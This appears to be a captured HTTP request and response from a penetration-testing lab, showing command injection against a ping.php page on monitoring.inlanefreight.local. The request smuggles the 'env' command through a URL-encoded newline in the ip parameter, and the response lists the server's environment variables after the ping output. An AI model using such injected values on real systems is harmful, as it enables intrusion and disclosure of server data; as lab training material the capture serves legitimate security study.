 Request
Pretty Raw Hex
\n
1 GET /ping.php?ip=127.0.0.1%0aenv HTTP/1.1
2 Host: monitoring.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Connection: close
9 Referer: http://monitoring.inlanefreight.local/index.php
10 Cookie: PHPSESSID=3933r9u6k0443a8f5vs0334k8c
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Jul 2024 08:58:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 647
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.045 ms
11
12 --- 127.0.0.1 ping statistics ---
13 1 packets transmitted, 1 received, 0% packet loss, time 0ms
14 rtt min/avg/max/mdev = 0.045/0.045/0.045/0.000 ms
15 PWD=/var/www/html/monitoring
16 APACHE_LOG_DIR=/var/log/apache2
17 LANG=C
18 INVOCATION_ID=a1daafc4efe74d41975c4ee4200533b3
19 APACHE_PID_FILE=/var/run/apache2/apache2.pid
20 APACHE_RUN_GROUP=webdev
21 APACHE_LOCK_DIR=/var/lock/apache2
22 SHLVL=0
23 APACHE_RUN_DIR=/var/run/apache2
24 JOURNAL_STREAM=9:26462
25 APACHE_RUN_USER=webdev
26 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
27 _=/usr/bin/env
28
29